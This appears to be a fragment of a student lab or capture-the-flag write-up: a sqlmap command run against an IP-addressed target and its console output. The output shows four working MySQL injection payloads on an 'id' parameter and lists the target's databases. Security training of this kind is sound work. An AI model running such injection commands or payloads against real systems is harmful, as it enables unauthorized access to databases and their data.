 SQLMap
C:\Python27\sqlmap>sqlmap.py -u "http://118.25.18.223:10068/?id=2" --dbs
        ___
       __H__
 ___ ___[>]_____ ___ ___  {1.1.12.7#dev}
|_ -| . [,]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:22:42
[22:22:42] [INFO] resuming back-end DBMS 'mysql'
[22:22:42] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 4469=4469
    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (BIGINT UNSIGNED)
    Payload: id=1 AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x71767a7871,(
SELECT (ELT(5704=5704,1))),0x7171707671,0x78))s), 8446744073709551610, 844674407
3709551610)))
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1 AND SLEEP(5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1 UNION ALL SELECT CONCAT(0x71767a7871,0x79494b6a5962754a526a784
b706e6c476866554943426b6d64436b4d554b767279694d7343527652,0x7171707671),NULL-- C
ksi
---
[22:22:42] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 7.0.0
back-end DBMS: MySQL >= 5.5
[22:22:42] [INFO] fetching database names
available databases [3]:
[*] information_schema
[*] test
[*] week3_sqliiii2